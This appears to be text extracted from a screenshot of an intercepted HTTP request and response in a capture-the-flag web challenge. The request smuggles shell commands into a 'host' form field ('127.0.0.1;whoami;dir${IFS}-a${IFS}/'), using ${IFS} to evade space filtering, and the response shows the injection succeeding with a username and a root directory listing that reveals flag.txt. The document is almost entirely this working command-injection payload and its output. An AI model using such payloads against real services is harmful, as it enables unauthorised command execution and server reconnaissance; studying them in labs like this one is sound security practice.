 Request
Pretty Raw Hex
\n
1 POST /flag HTTP/2
2 Host: 0a1834f600db61db429e85a2.deadsec.quest
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0a1834f600db61db429e85a2.deadsec.quest
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a1834f600db61db429e85a2.deadsec.quest/flag
18 Accept-Encoding: gzip, deflate
19 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
20
21 host=127.0.0.1;whoami;dir${IFS}-a${IFS}/
Response
Pretty Raw Hex Render
\n
Home Flag for you
Flag for you
onsra
. app boot etc home lib media opt root sbin sys usr
.. bin dev flag.txt init.sh lib64 mnt proc run srv tmp var
Back